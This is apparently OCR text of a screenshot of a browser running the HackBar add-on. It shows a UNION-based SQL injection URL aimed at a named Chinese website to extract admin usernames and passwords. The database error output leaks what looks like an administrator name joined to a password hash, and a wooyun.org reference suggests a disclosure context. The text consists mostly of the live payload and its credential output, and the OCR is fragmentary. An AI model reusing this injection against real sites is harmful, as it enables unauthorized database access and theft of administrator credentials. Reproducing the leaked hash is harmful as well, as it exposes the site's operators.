 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.e...%201,1--%20 http://www.e...2010,1--%20 http://www.e...%201,1--%20 http://www.e...%201,1--%20 http://www....wd%22)--%20
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(user_name,CHAR(95),passwoRd) From admin_user limit 2,1--%20
Split URL
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(user_name,CHAR(95),passwoRd) From admin_us 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签
Unknown column 'admin_3f49569970365194250af2cbcc6f6f03' in 'where clause'
119.254.35.18 Fiddler: Disabl
www.wooyun.org